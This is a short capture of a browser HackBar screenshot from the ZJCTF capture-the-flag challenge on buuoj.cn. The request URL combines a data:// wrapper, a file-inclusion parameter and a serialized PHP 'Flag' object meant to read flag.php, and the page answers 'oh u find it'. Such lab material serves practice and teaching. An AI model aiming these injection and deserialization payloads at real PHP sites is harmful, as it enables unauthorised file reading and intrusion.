 Elements Console Sources Network Performance HackBar
welcome to the zjctf
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI
URL
http://0ff60f2e-6eb5-4a99-995a-05f8b674d61f.node3.buuoj.cn/
?text=data://text/plain,welcome to the zjctf
&file=useless.php&password=O:4:%22Flag%22:1:{s:4:%22file%22;s:8:%22flag.php%22;}
oh u find it
U R SO CLOSE !///COME ON PLZ
Enable POST
ADD HEADER